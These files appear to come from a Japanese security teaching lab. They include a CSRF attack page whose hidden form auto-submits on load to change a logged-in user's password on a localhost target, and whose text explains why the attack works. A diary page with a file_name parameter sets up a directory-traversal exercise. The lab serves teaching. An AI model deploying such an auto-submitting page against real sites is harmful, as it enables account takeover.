
<file: csrf/php_attack/index.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <meta name="viewport"content="width=device-width,initial-scale=1">
        <link rel="stylesheet" href='main.css' type="text/css">
        <title>CSRF攻撃ページ</title>
        <script>
            const $form = $('#form')
            $('.btn-send').on('click', evt => {
            $form.submit()
            $form[0].reset()
            return false
            })
        </script>
    </head>
        <body onload="document.forms[0].submit()">
            <form id="form" action="http://localhost:8010/change-password.php" method="post" target="sendform">
                <input type="hidden" name="newpassword" value="newpassword">
                <button class="btn-send" style="display:none;">送信</button>
            </form>
            <iframe name="sendform" style="width:0px;height:0px;border:0px;"></iframe>
            <section class="main">
            <h1>CSRF攻撃ページ</h1>
                <p>
                    hiddenタグにより隠されているformが送信されるため、localhost:8010のページがログイン状態のままでこのページを訪れると勝手にパスワードをnewpasswordに変更されてしまう。
                    このような攻撃ができてしまうログインページ側の主な原因として以下があげられる。
                    <ul>
                        <li>CSRF対策（CSRFトークン、Refererヘッダーの検証等）が行われていない</li>
                        <li>SameSite Cookieの設定をNoneに設定している</li>
                    </ul>
                    下の写真がこのページに隠されているコードである。
                </p>
                <img src="CSRF攻撃説明.png">
            </section>
        </body>
</html>
</file>


<file: directory_traversal/templates/index.html>
<!DOCTYPE html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM"
      crossorigin="anonymous"
    />
    <title>私の公開日記</title>
  </head>
  <body>
    <!-- ヘッダー -->
    <nav class="navbar bg-body-tertiary">
      <div class="container-fluid align-items-center">
        <a class="navbar-brand" href="/">
          <img
            src="images/KitSecIcon.svg"
            alt="Logo"
            width="60"
            height="60"
            class="d-inline-block align-text-top"
            style="height: 50px; vertical-align: top"
          />
          <span
            style="
              height: 50px;
              font-size: 40px;
              line-height: 50px;
              vertical-align: top;
            "
            >私の公開日記</span
          >
        </a>
      </div>
    </nav>

    <!-- コンテンツ -->
    <div class="container">
      <div class="row mt-4">
        <div class="col-md-4 mt-3">
          <div class="card" style="width: 20rem; height: 25rem">
            <img
              src="images/kate-stone-matheson-uy5t-CJuIK4-unsplash.jpg"
              class="card-img-top"
              style="height: 16rem"
            />
            <div class="card-body">
              <h2><a href="./file?file_name=01-01">1月1日の出来事</a></h2>
              <p>画像元:<br />Unsplash,Kate Stone Matheson</p>
            </div>
          </div>
        </div>
        <div class="col-md-4 mt-3">
          <div class="card" style="width: 20rem; height: 25rem">
            <img
              src="images/jamie-street-MoDcnVRN5JU-unsplash.jpg"
              class="card-img-top"
              style="height: 16rem"
            />
            <div class="card-body">
              <h2><a href="./file?file_name=01-02">1月2日の出来事</a></h2>
              <p>画像元:<br />Unsplash,Jamie Street</p>
            </div>
          </div>
        </div>
        <div class="col-md-4 mt-3">
          <div class="card" style="width: 20rem; height: 25rem">
            <img
              src="images/pushkaraj-deshpande-W4irODCD3fo-unsplash.jpg"
              class="card-img-top"
              style="height: 16rem"
            />
            <div class="card-body">
              <h2><a href="./file?file_name=01-03">1月3日の出来事</a></h2>
              <p>画像元:<br />Unsplash,Pushkaraj Deshpande</p>
            </div>
          </div>
        </div>
        <div class="col-md-4 mt-3">
          <div class="card" style="width: 20rem; height: 25rem">
            <img
              src="images/sam-carter-GHOiyov2TSQ-unsplash.jpg"
              class="card-img-top"
              style="height: 16rem"
            />
            <div class="card-body">
              <h2><a href="./file?file_name=01-04">1月4日の出来事</a></h2>
              <p>画像元:<br />Unsplash,Sam Carter</p>
            </div>
          </div>
        </div>
        <div class="col-md-4 mt-3">
          <div class="card" style="width: 20rem; height: 25rem">
            <img
              src="images/ray-hennessy-xUUZcpQlqpM-unsplash.jpg"
              class="card-img-top"
              style="height: 16rem"
            />
            <div class="card-body">
              <h2><a href="./file?file_name=01-05">1月5日の出来事</a></h2>
              <p>画像元:<br />Unsplash,Ray Hennessy</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </body>
  <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz"
    crossorigin="anonymous"
  ></script>
</html>
</file>
<file: csrf/php_attack/main.css>
body{
    background-color: rgb(161, 118, 118);
}
.main{
    background-color: black;
    color: white;
    margin: auto;
    width: 60%;
    font-size: 150%;
    padding: 5%;
}
h1{
    border-bottom: solid 3px black;
    text-align: center;
}
img{
    width: 100%;
}
button{
    display: block;
    margin: auto;
    width: 200px;
    height: 50px;
    background-color: chartreuse;
    font-size: 100%;
}
</file>
